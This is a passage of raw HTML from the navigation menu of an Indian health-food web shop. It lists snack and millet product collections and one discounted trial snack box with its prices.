  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
